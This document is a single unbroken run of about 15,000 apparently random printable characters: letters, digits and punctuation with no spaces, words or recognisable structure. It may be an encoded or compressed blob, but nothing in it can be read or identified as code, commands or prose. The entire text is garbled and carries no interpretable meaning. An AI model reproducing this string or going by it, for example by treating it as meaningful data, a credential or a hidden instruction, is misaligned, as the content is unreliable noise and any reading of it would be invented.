%]x5{zf1Xz7sY);(@6;d7rBhtpxd:Otz:Wf5Tk&@~SqXs]DRwW;DqI5-:1_NFzS/}tFuO^wTed)UR)5h9Td_6pw6hoYWVJrfB-7h{V7X}E_6DTy7h:p4YK5Kd9V9)d]qzVICrSLE{IXEJpr@1{uk:pu2r{RsEyR@5IR^1LRS:puE%rRs2{RouLrsL(T9qLR0QDT9U(XW:{TWTLTk5r/{Cu%DI)d1W5]WB9hnX6-1@yn)zpE)eYVntiTBs&IDe{@KsT%1Cf^L:J4toY_:EdYpV_X]_sJsF&Ekfe_T;D2z@:Xx-:or-rX]&r1rN)Q(Lu&yrz7ywW2y4W&ywr|yru5rr]Orxz;~uRo1V5ih1:^VSU09iDpr4Ap-9XxU{htyWV(r&UyOOF1rXQx)7JydT20w22fAK6z];:YyNhzU)}]d0}n(enfAV1E{~xCz@N@1hk/tCX;12pV:+NXwL/Wxkx:)S:6]AdOWWkW{04z9qrn4w]rK/SYd;N@de{]FWNTA64Y0{w%1FBEyfs&yhTCyp_e(fK/yYk/NzE1y--Sy(s)7{wk;w97W4W7t49|KwWiSr]I4sBR7XWh0D]7f4WXyLEB6w+qWTTw@q&@d_)YJOO2RDdB)yOVR@%i)-EUI+2FfRzqOqdUh-%{k~)f)dhu_0wu6erD64yTC4&Wkwy({sy(Is&Yis&fAs&YnsyYVsr4rDxrwT}E)D)DQk}]qRJ})A%kL4NE+By]4rrS]65oS4;]SrEq~;r/WYLD+5xKN4;tI4w7(yF;]VpQB]k2)r+wx:o):f70p:uOsu7pi|EuN@o@q5E{&XIoz5E/F4EVhw(ET0tw/0hKL:n{rL~FO]w{t5]C&~_Sd7(44yWSRp)]hr)K]h&WR@E/X-d^^Sk|%wBzFs/0C:Nr~CD0_CQu;dFs_dQs_2F0_0fs/tFs_4fsXxFs2_(s/5f0%9NuETrTW/{TWOLuBRru~_)d9qz0F^1sID2L}OQN~oBoiA2^R~Y:f_|uzxEUsV^O~DKr1Dfr2{Q@Wwf}s)N}sTQ4WkQ}shf}DiLo6(_@9SfuIry_7;5rqftID2~kRV{@NI]~u2{tB02)UAQrB^rofV~F22ru&op20@+rp7ruUFFdDtz;+%446_{;(wKtxR}6Cy{B/Jn6J0rq5}VBTQA&K9r&K7oD1%FqQkoO-4t5I&r@}d(AI_N-A(}0~1xO6Yo_iXO41NW0~UF:O_SFY~J-X^K_JtSez(TedL2/4otu0rtR}CdUKB@B;r:wf/R7f{X)foOprkfs_2:9Y52tY5L/Y^Y7_552Y:2s_24tf/17(p-oN/%tI&2sfNRXyh;7YuOJ5}If50+|2r2Dz6AQBsYD4@(_F-UOy5F%T-91f)x9yrp9_0pXF7|5_+}1IUwr;y_|_+R4Y0JwFCB/:sY^5h0nSJt%ws4N+E9Ok666Jy_yCRw-ysWBIS{(k2Lq}}^6T{)Sr~@oE:I^t-ySr(yrrfy9CpOyruJVTw}O~%(xzDqCt7F5;BudO:KF6TLtIkJupxO^kFSiA;hE]NSfWOd-rrCwnBkyzn@zfuk|+;7x1q_Cfr]WK+5|5S|tfRdSe{uBwRAB}42zRpxA(w(WJ)]hY1]&KReCISQqI~qNCfCAKhq&u5Y~ys76WDu]pL]IixDAo{xBzw}V-{x~%w}A2O:rsX}-T%D2CKRLU9@kkw}VD{]do{u9nX@(J/@Upw:{xs5/:skI+sWR6L]_q1+q6RX:z7+t9-xsD~rF14Vdnszu5sL/Y_%9/KFD5D^4C1F}~1&Ri4&tF1FYK0x~B_01(_/Xk&tICJx};fU^UA;X_fT6A-r1hn6YrruY6wX}tB(xLBo|U7Xso4t@VeU&+wS&tx~U&yfzErEwyr]i+x@&yr9nUrz%dk+X4:z/2^L({LF|JipQdDLU(~i%X4R&O|R)Y7/f^^%&@yBirrr-kDYC~:K{FO:wn1/{^nFR7+ens%%5q:pr(kfr}:pwhBkxuqYWOi]kOVW6iEhx6yCwJxewOK|SoKe+Jy^CJ_f+JQuOxUuJzVq]:IO+Dy0rDy95s09L1~%FtYo_9uD~Ef^kERBiSO-REQeB]rO~{DO4L/I4{4|~TCz}L2-TAu^UFBOUF5+s(5fsL5+}N9V}hC9B]+y{q~BB_nzR{f:Q]|uBEfE6;|xQYOAIAOkuTJ(n-:kIRO45LT-dkYk2|0UzF:RSs]C6W}@eOOyK&k~TUxt7+hykBt]ih{DI{xy;)N^4W{fx}i(LYfhz}Ysf6sUu-(yB|+kqTpf/0:0:fNf~;ryWuJ}}okr~uJpXV++0:yOzD6W9|L@Irr;9W|poyE@IIWrt]:0(;kx4-(NkTn(:+6ERpB_k1pWUOxEykESYUrOAJToyuWTYIIwf6kpu}Dru61wQ(+xy@)yu6USFLT6y@-+9fJ0DNk^FYO;Ep40-w]hpO|dO^%9shs)pW9-WpDEuTo(0iuuWCWSTyu{-DkftqYdAzShhWUw6)W&%6]6SrpFk5|SE+/CRD{un2QoEU~u_sFwW7uBp^iJ0:&1Q4}QEpB:]zq~JJhTpS;_+k|ttID(:]r_(kh}uwRioEyyuF@pEEIu~1T~W~E]O9w]hRQK%k]VwV|ouO76)e%CWC2/Lt;N;Y)oDO0U}RR~WhE0Y;pyE(%EpDEkQID4wR|_neeEeX~WpIRVxi}-0E]Nt2CtpwoNSW~E]E@BJ&yUVei~qRVNhu+zzn]n0S(SO(^(qhNf@~(5uiUS]uRwtBkk2&7Yx((u|/&U]+QV1YSB2}]A]fAB~r4IrxQ-d&BAA6Cpo~BS-;qu]qq^O(&uV^RN{]UJ(F9}Ddp7&wxr9i5-S(IrYrSVk~fWDtJ-5tI:UhpwSp9k~^V^rdrUxnRRAJJX^Y}^IkYq-VU)uK_}RJJ::FskIp%16idd)12n]JRDRuz9kiErfr(_W((F}TAWU:dSS2VE&97fYT+DQ0N11Ut/N}o;;-ppr95J0A_W]F/uiDpC(Fu2{xB;Uyt+xeFnEp:rre52&{IuuL]I2teoWBLFwyDxq+~I%dzkS^OyI%ET4||DRLJE&;9|I4piL&Wwz5%~o4UiizE6]e0pLsyT|%p(WoL0Y^eC4]pqCUBXywohCR+EeqkSeSSz9fxYB2:(Qfd0Be^TT@Rd+wdK]^qBBBU6LTq~EC;oiYue(i)BA]+0t5BB4BB}@xf||/E+d]N|{|^AA]+NN&hAp4_AKzERo%6ITDnq]~rzA&|qpuR~Vx:Vw+pi(]Ud295K]puTxYrx:~XI~By-+zDDp}%ui&)-5tIXRLwFSY9zRI714_-5&+^A/TU{51n6YTTTOxs)1t;XD&){U{~k&K40W2T5)Vd]wtzY_NK}qou4CtuSB2B6VWYfx;f2Unnshkhh1sC_R{_X]}nDqQ0hKifi&~|4~|zzzz~rRi^xprO)O;zr]VL-RrIENKx{ISEU;}xBEwztupBEr}zpIL^;p-]J}kRqACp~w~D&LR9iIkAwYIy])EdwzT~w9CF4^Ln%up{^4rp-{L6he+6RLCfOnVJzW}k+DSESkRwJ~4QKpOiIRWI2Yxy:&WL6}01I]DzRD6f+:;t5&Xd@rL0xzB6RkD;Vyy-R@SSJY)N|s_)S+KWL6^UD&]I)xVYA~7kJr-twoKry~1px+dOh+XQ{9N60FuE]hxrzWWhxi@UIzuoJrr%)(ErAy:Ynisq;BnF6xDQEun(V^yo_Os+uE6nrr0i:-]Ao6~0&(wV1V)&iAOy~|;OESz47U(U&01:yddts:%++rwVJdIy;BLyLU_Skrto5]X~rL{45zUN(op5&Wy+A6riWDxN@yz~07]r%/z9X^Q:~qsSyo|n{^f;({__&DN1|EXnNTht1kdrrEV6urQ)|pzVWJ{IE}uxyUID&F2piqrpqy6&ho07zyuEW5Vr]xLxuIWL)rWokprIzVrE;wdBrEAIEDR5:BuoUnzp;}7w~Ywxuki:CDu+pr-Lx1iz;N+Fk;+TupirSB-qWTJ2/kIzx~T2Kfx]rT~yU)1YEDJwhfSIFw]z&Y6(T@_@Jf7;|9N}WAdfOndV{_kJAFNzrD4A](5TI:]C]^667pxp6de}IxT(6S)dTqB}J@SSW5FrOkqihxJL-I~NVBEqt^6Br;yCS+SB959@ftJIU@ryJ1Ix|BA1przs6IhnYddXd5AzTFDyy1@dwXy/r~&hY%k4R~eL1]O|^q{AytVR%YdsN/yKVOQBVQWzwkY}RtDeify/s0CV%EzrX7%]yC/0xALn46pfpD^&7;h9~9SUrokufBYw/zSUf6qk&p&94oSrxTFzuzxOpULCpu2%0WnBRNzyB;Erwx0iwrQ6+rViD:EUJ/Dx]W{qwwiI]:Bq46t;e%:D7sf6hC~JpBU-%:dq]1dkx^/ky9%9Cx7RprOALFx(W/Fi2+%w|2UuDspK7qD]V_NAi4eCBJ4dp|2i:kQ%LiFA]))BJ&-BJS{-dJoC%y)L0fp6)xhr~6&iRp)Jozqt+yWxnWL:~SuRu]BwI}0Fqx6@(oL]Fe_&+_OR:rsLWDIDV:0hB~XdTFI_45id)@IsD|pxY{-0_(ISr%22kFtfBq^@r:f5)V;Fs2k94d/((n{QB|sX00}n1qW_WuEh27;0x)6tE^~nE]eY(noT&Yf6Cesr:_2TyLrI-KJ;7hS}y-h94Q9iJdDkk59YxEV4Jt~~SD7Q7UNuSkNp~|Q]tp7iY^hB9LyWLzq55CI)hO0;6R4-KxpB^49u2{IpDE1T~B6iO^hUWUV6FdRsxu&/wD(NWEhBr-SY_V767BCTuByCW-I%w%ND(92k+1&)6fCNqRB/+xq~orVyO1^W:NuN6I]oVB-DQT&rdeprU/k)pARiq:)f4CW(&7F1]h9p+~)oxOOnDu)TdrrQNdtz|;&rV9EInrUo6sA4L-_-StkzBNEuAx]unpAU]~LT}I%O:y1L1]sw@y^5V{@YuhdRhX~U)(/oqdskCnq_kQ_6%x_}O7%nUr{p5&purC2(W&VhyT%isq0o;W~pQ42%]nssk4AY/CpyX~~//yp:B^NICt5E7hSq&enK%5prXh^;](N(pr%6wt-46O+EJS-;T]L:0dQsi_q_B}1A_prXsyI%iWOe-R_KXLieew&2ITNCyA:k4AnsDdf;d@F&VBwVI^;0y^:ChF/;wK5;^%FFh;WsqU2h~I@T]O:K1Rxfk(-Jh7;{siF~R+^4BA7V^1D)IOx%^dhtf4FhBRoiUofxe/O(n2k1oiLB;Eh{r&AkpptL@WIWuLxi^e_7R|hk@T61-ruQ(SWkeCNW]UBFxz6E1ky5x7z^e^IDFd4SQJ2%@und~UsDVk5AhU0~9tz{At+shU2XVpk0krEQ9eo+Ie}9&eY@i9fdE9fKB9Ys~/Rn(N@^;Q2VIUqTiN^6E-E0&zwxtOruOh4xi-wx~pu/o{Iq_N@:^yE%qA2uDOq0rRA@(NRiQ-rUu(qwzD];xNsC:hVy00r(BorYp~DENW]W:0pQ:IEyXqENx-D-fh&S^B^wI}22BN2pU}AxhJTEOBr4UApQf;9h6dx_JJsJ%L]IfE@n9LIIYUOf@YkK0JRi}fsFtS9FOF9FEW|hIo~rpOIzW6WpzBrrC(6pNW^N%W&u@rseiAoSt~s}qQ]|L+~EqEIW0-k~+ODrzOr+{+&K-O62qN}hXoIVYUuf{(rEx09nFORf6SD|0nst;us;@oodK-@dAI~5yJET{hEX|I60Nke{Q}6WQF4I{e~rL~TYrY1drENh^QINOEkh)AW(Wn%NNzEpW+Jpu&W(Y/_W_1pN@WThJK%EXTDB7xJu&ye6;{9p7{r~r}6Ar]2yrx5zweWppsRd9U+uXI^hIB6N5ABEkF]Uo(Byw|Lpr|@h{D@Uw%IALR+-yrzUL+(Awz^I]Fhx9FTNF{6Vk2^f~}(-yXnxkB:uI)+6i)w69F7uKz~U10VY9iku1N9q1+T-B7LWzyTr|IQx|WwrE6tIxWNrE6YpitqyOtRBA7)Eu~dB-q^6+(OhkL;roA@r9ufrihDIx-)rx-fxA&F^AIpSxzXx+EJfAzer(IKuR|SU%O&N%2R~z{nt/V9~Rr&_Du0^I7Okhi56661iwAWoukt;BiQxwpy)xiQNxew/&7Q]WC(u6k(0Wpz|hU:dufW;p9hn-CYOhpV~seo5VC~@ofUzV9XT6CXp|96yWd(C]9f^OCY1uxk19ye)ud|Wo^DnwIeVEr:hpW):U-&9WB9KpCKh@rxTnd242x4S4wr;+rS-o(rDn)IpU+0X-h6FE&}7ONut+&}yO-A7oBf_@ySFpBISi)VkOS^4-BxLCBRhpr0:ph6Fw2_1+ryEn~)F2h%f]2TwkBW|hu1A&Y@/phs-C6]-RruYIuwopurkpu0trr0WpuxrrETrpqEiJrp0:qxo~EInR)KI0rW~h/DBDx&sJJh~kL-qAk~zWurEYEr-~SzW~(z+fxI+6dBpKO|U-DO6y]ukW0pu2^&k^iu-(u@&wJWJFN2+@oIWFS]h1WxO&Iu(_09+nk~pXRn(RJRh9h~Y1oCX]W4@p-|4E0hqVKOxtkV6I%UCNKrVeid)0yK)}ro1piw/5DK)5O~KU_U^Anh1BA+qeUR11LCKkpw1p-U:2YBod-+S60W0J:WzNr+FnR|uLJKC/0R/&qIOVLr1;Sk9x;VsDxVinEW7{z9rrVIQ/]@XzV~A]o-|;6VNrW-)^iA{IJSy}nwy|VVD7A-&]~pAEEpD-kVW)KJE6KUn6;weyI9556Uz{_JW&NX{qY}W20&Y7)}u_Y;67_|fAh&yut|rEuKO9Ypu-e+rVIFx|wN:pt6OE;Rrut2O|Vp-nN]rs-{~k5quVd}Biz_rwE_Owt_:6JFIiO^6A)KAV&1NVVEW~kQ]C5irnAKrxu1:C-X]S^1WVBn-r(|]T9{rkt)r9eRr:fJkSfyEk|iO1Lpzq4JfDLLIkN^Yq~|(u(q-)VXOUDS;yO5Vr-p:rUp:UUr:4t^LU(AO/(]O/{AzN^tSQ@%;NKRI_1ekun_Ex^|^OY0:;7DJJV5YdoNidzLxOxK;O5/^dreiO{oi)4hxJ+KuK-Vp](INFE+Ip7qu_(Rh|rIq5L6U9:OfY4RSskU&/Wt&@uqwDd4qE:Q)nSwF|w/:]wEnwuVdpuETpuLRruN%J:1|@YY|+Bw10:Qh@S6r05k4o)ion]u}zYQysF^y1SoJ~-6:@YRFD7w}nO+DC]FUzr+UT_F7KS0;DOrdK5d01uwfhq~/6+isR56OIu7rz5}hJq7/zA614_o{|XudK~|:@A^]4Xu|~I6eEBDBpuk:nq:hO7:X-6^TDzTsDr4}pVuB5iSXdJtE4V~45iSOqi1;B|yqCLpiWkK@]ptV0k|y)JXr)X@BKX@Kd&ytAJ^@K9^i2CFqu|i--f7(1F;6Re-~zCO%VFkt99WedCA^2fY&wp^q&yrKIu~y{DieIp:t^/KpuFyk~iSuup+F)V}]WOwE1Tw9wzUTRnsO9SkQ9ExirFD4TAh~@Vz:^i:OBSzL2rpQsT4ypAB;T^5(@FrsQIxEQ{Tu&IkxK%JkI;spQRtC:iI%2F{|;^IXR^IX6upf%-+xVi9}@;tUQ;+NtOV+wy&rUyr~CWINO|ruJXyd(p{dqdR-tkpuxDr]:7tOy_pCURWW~_O6yxxtrk1R(QwA_N)FOJi&Q;LpQqq-1x~ECNuA+Iz0kY1rEpWOzKnU}I~7&@De&K1rV_K~/DI&0As/h_o_]W~p7IuSrk]XO^1nEfT0Wi]OFz1%T9t{XV{FDY5e@V1|)D1%]^h4i+WE7dw5OE7Q}T%EVs@|rnC6xT+V;+KpfDNA%zSrxN4wNxsrwx}wN0n4NNsrkz~Ok9pruEur]Eyxxdu(]+2u&OzrrJ9r]I(w;+sx7tIBskUNK:QUDhdERf{IyW4yyERz:Y]yB)k_::Yfn9+)wA1pNI(;:@1u~]kqwBqx]{Ury{YuE;NWrn/V~iUTih4_iOoYk1eSk6;_Y_J-t{uq]A0D2}NfhYSh175rBWKTn]p@WiFEr~JEEx~u%dO4k;5s|)N4k;:09y2xFUn9|)OTpWtrW4KEx7yRC7:T{p2~V)IB@TJFV7_RCD;FV/qJWzKExtLNYW-w|S&DV)NSu+6FTrqxQ~NOxrWpY(s9/rdE0q/;2i_r1T5)|61xO}J@uC;65X5dRT^:VtzB~T1y{@x@tXfC)r%OhJCd)9C:)9y7ht14{U4^1@z++kU-nxWizfIYyDruwdYXOC-FrrF({@:~f@FA{uFTy@:hNr6T:Oqsn&zW-@KzoF~RK~~p|hsx-R&kO(E6qWw]qrK{^Ndwz)&tEF:f@ruipOfy@DD-N:{6VI4K4BI4fw/tDYEE(0|~TI6+n0)L:0^ioI_7Jx4%62hEiRi:+_x;Nx0}-RA@wS1e9(e7+BE%q_BOuR2QO+QzdqJFw}w4fs/1Q0ndT0KU55IDz5{%R6EXQ9rutTWBL}-9y~VNCEFku6]6Uz:W-/DB-/hr9-NehuQd^@;E%z^V}Ed~2w)+nY5s2{IN}S~fzT:~SE]^L~NY0W0_24x_w:)oEYuF@~64&Wh:dEi4T%o_AyYiw7fp4d%~hTFps@R0z4Wk+yW95E{wxexQYSrw5L~4dYusqqyTOx&&Y-1|X{Uq@ordSwIi^)YUrpN5dkpkOX(@55f::9I]fKI]_OEh~Lt&2A2CozWYkDd]{5FF{{O7kzID9ud:iLTpu2UxEIIeOnUEe(Fw}~f0Uu]+urrBywdFNF]%|U@RiEuwQ@Vk1kFWh:)Ch7I|CeI4@0ENi&kL2er_}QJF)(Q+AIU/1kf/s:)qp)rBNry)@|I-0SrwKe7%K/es7RN17/E@K(q4p~YSiO0ChkR9AA/z1RtFY]i~D(9r]WYx6FnFWBYri]Y:1hQIiSx;FuF5h-Bs+W_o5@AL&}_F+2XIwY@rKJn;S~{:SS9BrSJktoUFDUAd%Od&&;}Kr(ndyDohy1h_4I~K^r:wVX4CtieKthLs-^_^42/SYFsT/{CnJ@Ry_z+6uuO4r+epwIeXUkArfEAw^xow^}o4d2syVuL5^(u14:is2)qx1+0rkX&2e5UfK(OC)o7^kL4w|4wxEuDB;TOSszS~oJ@-2rQx}nh^]+:B4}_SeFVJL0S0EX0d5^xK~q2o6(twfsosYUrCi}X-tK)^YCF_Y:Q1/KLCQK_TQxODT])i_0XVn2/FUssdw]E^pOu1_0{A;1EiFR^Y(RFUK5d4)Out_Oez:EF/|EVhiE&upkx2fqEUqE-pSqJ67ixxDE@T]54ND~&Fp]J+LL;E&oJLBeNi)}2LILdLXrEYKJ9i~uW:A]nxqq/-&X_ItL6srkfew}K4L%Ko(UKBunr6X{Nq1/t0w^Bi;/y:7o_6u@e(5p~N-{~V7eUIF&9IReD2Dr}C%nI2pt6tWnUu@xe;6fU9N&yS~r^~%4VdY{pFDu^n%L;EsR0zIOCW7nQ0(up}K_sp;x9Kx7pDyp^~%6WzkhrYwC909wEhtwI}9B]+BiJD-BxpO~0iC/@%qAp00OKO0w&uE]kQV)0_qJAupBq+I_}+:_1QIAE]I~wi1zyw+X0f&~k%Ci1+V019i05k}@B7)zup-NJRiiSYq];)2K;2^7p7F1p7OwreXQr(2(r;C(9uW0})~7:-]Qy7ps4ITJnr0BEp^pD{Yr7IIWxxwWSBUkwN:syp~o0Vt]TLi0uNr6urQ+qNkxuuuxrphIsCWQukxUppAWYDyVWzSnnW%hiUUO|Iw+0o]W~|-^)]0RhV2|:Q(O|]pD+BSIpWI0yJ}OFYX9r+DoWrwuo{+EDxDdx9ru~L&rqOS@)y2pQ0yfCWS(AEs~WpQ]DnLxyTq(+KY6uy5&OTExDy_k/{@7Ww)rDrrrD-^U+drA2N24J04-{UL^IBrtTRIY%^R_O759p+pRnoNV4U)@)AJK/ohoWfXt4%r6/r6WOy&o{A]zy%pXeqDsQr]F9&~OO&fuy-|/kxYIE~swYx}dyquX54n{4S0wE/_Xw}4Qh5L~]hrX4KIyRE^26EphEwt/pkEE(EUuuUO-r~hpzxpkT:(DyppErK66xx;]y~WBWAI-LS~Uqrh4hy-dktk+@dE0SrFRdTi-pe;}k++t(-OW%y_R:upwuE4/^Wk+_~yfVW@IrdJ4|-(YOyu+RKi-oOK|+1CR440VWk;]IfrV({Q5_DwRRt~%ke]Ir]]pQuuIs]UTIw/fpT~rE~YAY~^~swkKfk)&%qhn0SJO-~iiRkpU+WeyW9pDKr01~|BEO:I(Ir(AfWDqdN|~YOOAE4NBzSf|@&AqAU)7|B~A@zAff-ExU4kqpL&1+]rxr2INz6xx_5]q]Q+&ww-ruL-QhhCXx-@iVk~7(uk)zdNQhqd^9Vk5k6CCddVd:2}{yN5}yoVVDQLs|))FtNqzQ}_XBE&2u79E&7(Y_%R}RRDXe2Vq2IF%rUrupS(}R}sTOB222COqifEwX/^BuRTK))2sr/]hYwkw7IuL-wwQRq--yIiAoR7Y6xoE-BzwIoi6iNQ%u]ThWIBILk&+B/iEDN()^6k+SpToISk/KxEO6I~z]Rh-{oOE9k+64K&(pIT~9QT4NE}pKW4zE-CO04eBwT|L4y2AqszC}Y/((Iq~r1fC|Y(zxk]wBJz@Vi|Q)|CJ|qBJ^0eeqJ_;Ui&&/-4SuBWhBq++V|yD;:d2Eo0JnTEd/~~^R-]Ot6^+X@2~DIFSVIiw0yWDI;h7}AA]I@(fQ1nO4Nyd6q|fX6]AEKViJVEwnF_])h&2xO%qqq2+UwrV^}fSWkxz)sS_o+@+;Esxx9B_LErFh)k~d/yW1-{Lu_{}-W&q@B@rV6pdVdQLL@iAhOte-ue1V_K_idf)f/x^sn(oWJt12)SS^L(((DRU%nKTS&2DXo_/]r&/e/B;DKQX+yXwVhur/sTA1%V-4xw]iDw)Jhe7YJ4uh2LJ4Q2_r9E]^rRrSE_w]5DxD66OWx;6-DfC:u9Wp|~wT^htkAWzEpyz{E}k4uhE@z|DLRO}CBB]xuJNYLdNs5oDK-ULVhW/E|iqN60EOB6dBzyOhi+hrW4kxqL^quity1kJt)Ap@o_FNW1LuIs724+9Q]rDSx6IIF/Nzri%ECx&wWrSffUJ9uoRWhEz6WV@UAE+OwSrInz056AkwWqIQxrw4iD:Fzq16qip-:CWyVnr&p;BJhTi_(kEWtrpIJ@2JWfu@Ix^FFnOi}L@WyIJpxnxtxTq7%Up7uxItRd9Yrxhx2/|rT)}44OidQ-}LeYQU)]eV-nK}^5oAU_TOY)@tx]7YR5UX5y+T1OXr{oRN^;(YR2e/4q1}X{dD]fr;6]Y^99;1-wCD99S0r]SS({T~qprnF|eREO1r40zAu%AJWwq2|DIz0EO(+BEWBOd;DE96NUhwu0WIT}LurF_oIUq9uw|Cuu9+oDp0d7;WRhEx0WN_Nki+9~Bi6BFzyO{xhzAVJEw+IB]EN|K~;9~F;U@5~E~XWk;yWhui}TLBqYJE(t/-kES}V+96(-I+)@0dA%fxSd)/h~}iRuABF(DrAT)r9prXY^euU_+uo~iDfDIu-Yfr{reEh+W~{&S(2R-E}JNI2R/TRquKJBhAky:JW5@5Ee4UBRCXsnT6(]@TS;xW]@dx2AVXp9pq-%wJdFQWEL^BW|oQS:A{5C+7yYrn2uDWAKq4^VuW~JryLS:1|NLORdR5Y%}L-qN1unJ5V{N(0ViyL}o{t^_;w2^%z-:nXEdInXsEzfe-C4N/k)]sUL+D+QC-YfKrS-Dy:C9X5N{o9)xBE-Q]^i1_d2p1rBBuCi-{%(S]ruKE&OhECVCXV_ykAx^B-yVBUAwqEBh1^rVBoRrzW2uyk/t:AUN1Kk0@10q1{W/^%rr~TEu|7-XDR@LwfrJ;ruxnh^ke1d}/)1wi4@FkD/U~Wws]-It{AD9BfFRDqBI7%EJ(5D94I(uYYSBOrd]TruNA-uXVR2;nSO16FY4YNWeCtzL2IrVU:R|W/4uN2/}N];fO5r&e}dRh)/F-4n:WOk&C7-Bu+ptWES}Y};nIWNI;nRdXVrEwDIhh&{hIU+LW;(d)xuV0-^LT5|1kW-SrfpxiL_JFsyQ|p4@FxpF2::X-R:TiV))RVhx9uR1V}6x0}J~XNd_z}^(9K42BK&:nX@rouDQQ(VoR:s;p9B4OKUknn}npxKnp^-fNNC]sAfqnohk]w]9q_RyehKXyw;pI{TLWf9OCYQChuE941@wpS~oFS;+YJ{VBUw%%-xi72]z9%7D;}_(s_/WN5X9)RN12t/^/X(KroshQYfBRL(zVDYOO+e4~U6fzxD9S+~@AwKIIE}_^e]:TCrA]JL6V+(D(-zirw9;wdEhCX(o|xRs]p{]VIhKTECV4]tU@~xzFVT-E0^-I^d@fO2z+L(+UWqpqK&_p{5FRD7:Kuuu_4O_SKu(2kC+z&F}Wtzu+DE(OtTp-z6rWW^]]I]O-X4B2rA^YIA+LQKQJ&T;2XA9R~5^WB^fw9AO_hEVTU{nJy;JWXrhp{W6Q|JO%04k0sJi-QXN7]w1:-4rw/SRWQ(TC^&xz-|]};CY2O7tT(r_FN(n{tKetW@CD-IAS/s+EY)4wk4Ey)45s%}B^WW%^r-nuOxXyTp/Dx7X{zR|%r@fo~yE-UW7Awo|Uwn~qi6W)5@_4qhrR_p_/)7YWWiXL]1@K71Q{r/f%@9|/46}}o+;DV9h{d@CA5B^02sJSYkn^_]OETwrS%T~oJ^/y6w9Q4kuAxuDF&0{Wf2UI6zx{rp1AhRWVy{rw4OpED0)qdXp}DWSyFziF+/(6ht_dn@R|q+yuATQu~@L9xE{h+@}kVpEhUxS9yiL9yLWu@Jh9{FoIy9xrWIyEWthR;T+wRt(IkfR&~e]sA1}h6f+~2B-A5zy^hdA0T^-~:+Uh5^0@6IA2ULSW;Inq:nWA_Bhh_}-AX|Dh5A~9Y)hCu}qR42EqTeQT}+WE1kn7{]tUrdnBI(s7EfK2~oL)d]5K-YC(frQrikk~rx4dE]rDWn/R~Yt6]0ISfIR4UKJB(T:If7u&ET~wB+h}+79kWw@B-]o9u{dLuFpfhFRzf1Rd(EDUYW6^h{Cwh{TE(]Tnf]VXIk4K(;)~NQ1)uKk&WTy~II@w(rzn-zs9(ABX]QNd-ro-fCw]f%nh(rKtf%6NN%1_(~6wBuFdyUFsy1pK(uy_]VJ++V7A+Tf6WwfOWrC4yE;O-&T{ACeCrE5DWxzRuTheBJ}N6rhOA-Jiz]rXrVW;r2e:uDBVu0|drx:]prK]Br(y-BFIWL]or5+V6x6L]U27A2Ao(VOsVeh-US4Lt/rCEWrku9e_wEuSBptwqW&kp9|f%xeXw6k5-}e51hkORV|)JAtJL@9uqDkST-rYFw]%WSh~hntQK~h7_6hYi~E6A+&)nAd@rWhFJB9rU0EO{w&h10I|AuER44h^QWY_nrW(5@&FwkBkUwNshozw|ENBfD++k-)B5Uh0TJxBXnq]rUqAzJqyL&)0o+qUxWr(@&w7DkAkYwuzV&Yq%i6fh&xrkh~:ko7d&O]rW97_t9(;t96ps26_697_S2;WWC6s6B;k-h7T@o+:|T(|0^E4_sUxzsE6(2rDhpCxhu;|R@7T-&;UoT^UoS;oYq(KAxU5^@r@9DCIYOrSU9CL7kyBq2/Tq+oW19p4TUu-%WO|tIE4@R-iD_YW/(O40YRR:ok&-u_|%|S-;%%~UDEV27WqXf-6s-pq_sN-|iD61LI2f0fTn+KEsNyUReT+EUr9CtiEr6%V:X+q@4hhodBkX6KBwnSRD%rwxAA4kKh6x%npd0nr-p(+yo;&O~yCWCLDh0Vrhui|Y1hx]^EqA|~roCW6eSLr01OCAzppSnL:ryT:wNAKr]6:rWkSAu0he%BW22yk+_B}|^ok%iBuAw-iE2WW5Krx^qYWJ_^IwW_z+TK-:z-nYXWoLhpB(SBVi6rSpoO9{{DEhDR&E+B]5sAR+@OCp^hDwE;ziVS}-~E~]~~hW0n/Qq&uEVUEE1EqudJsWuidrxkO6u(qUxo}hxONSEoRpKNkxdSUkdr0rk_(zd6YE-&Nu2U4OUtVrUQO6e%~pdJXBQnNNO/y;))4EU%/yVXLS/SCd(5RVE5Kk(5(]J1QNJ~ShsWhr(fSfeJRW&(@]:k(rx]/SYV;h(1siid^Bin%k]@@]5Q7IYCx(xsUSw_:Ue^S(YxSNtx2uY{s^;x9V71:AKwNVAt^~6/)qtY0ytIqWz;y+6::rSeTy0IFyy+N:LzVzL0zO64R:FRwxL}C:L(4yskWJ6J|(NS^uQACre|RWIz{dLAS-w)Iq%n^6;xCf%(q^&{;:6SK^&&5BApB~VVp9/U-L|EnA|;B^:Ut--i99]Jy~-LEe:-0|zJw{@^dwS;200;n6n]5&6rCfuC_~Ou%CApB-9r~xDy~QOz|Ipp2AV]U6}ek4dE{%|p24ruJVRe&Uz^{FiV:BuS;2CrJw^]^N2L4J1p1Q+:ytJV5iut(J+t-}zhtnh99&&SF-A&uOn9&n&]/]T]}f-Y;wurTent{/]27}TIynntp{B|oD&rSzr9K}zF_WArV1p2^1prK+U:46+Bx_0&pT}YFY&w^wBwRU:O7L^5EzxxLddxF2IWF2pFKSD5f]K_NL2-o6)WF7d_k{DAE~])nVW6Y{p5JOw+Ith)}UDrO/6(:AW-D6&-T5I/suNyriqToOq-U(Dzh]oidQ1z~-Ty~UE;hz~kd:iER;e@VNDA~Wn;OT%zDIu^KeJqRByxKV6fz;SOO}-qdBU@oE(B}w6V9IY^D~q_p(h:KddWoW^TKUo:wR2kC}4xpu}%5twJw@qR-/~B5NQ@:(s:1NQ%JLEidhJ]0@@}~_-NCKo_dC6{J4)qz5VQ~4iLIf-RU]1LuUzRhsJJEo1;2^5V22O@i%S;JKe]KqWdu(~At-7R+nhou7_zUQ_^nN4%+N4@nAruB-^&tfNo57IiO2/0ruiBp0BOyz]d16txK04&ye~rrX%Br0{wrFLpTh((5(S/9TqATVE(tqA{i~VopfJ:7{q~xrAKk:z-z:6xCY;1%JDf;^6xQL^5X_KU+B~+ukU/1]/+|(nJUWVu^r1E@rVxirui^JTL+F-p^In|@J4KiYqEwL:FTyfVWVR-w:;p4WEB|rOk/;{)tL9(piTW2_d1:htsNL-7ddTkTrrndIUt@_2TN+}Cx-)JN)+~7r_)79+h]:I;+6w{fX+x|qNwW^/){(_%s_0Qqy_{~;J0/kEq@J(f5Efez-(xAx}u^i}w+T}s}SYo5]oL9T:SAO(x+yD]0T@kXR5VquYR;;k9nRY(sXNI/R|t^i9f;;AB2WrfO&E9yOqKpr9o-4EK+4;K54;q1LE)uN6/nu&U]u6SA_9kE5/_YoDrEYL;|IpxAiRSTNd_x0sifQ&CCY^r_k9C;6O(XeI0yC|C56Ee;O(p+USiUfBi~C